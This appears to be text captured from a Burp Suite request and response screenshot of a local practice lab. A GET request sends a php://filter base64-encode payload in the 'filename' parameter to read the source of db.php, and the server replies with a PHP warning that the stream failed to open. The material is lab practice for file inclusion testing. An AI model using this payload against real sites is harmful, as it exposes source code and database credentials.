 Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /labs/fi0x02.php?filename=php://filter/convert.base64-encode/resource=db.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost/labs/fi0x02.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Mar 2024 01:49:20 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: *
8 Content-Length: 1892
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
:  file_get_contents(php://filter/convert.base64-encode/resource=db.php): failed to open stream: operation failed in <b>
/var/www/html/labs/fi0x02.php
</b>
on line <b>
12
</b>
<br />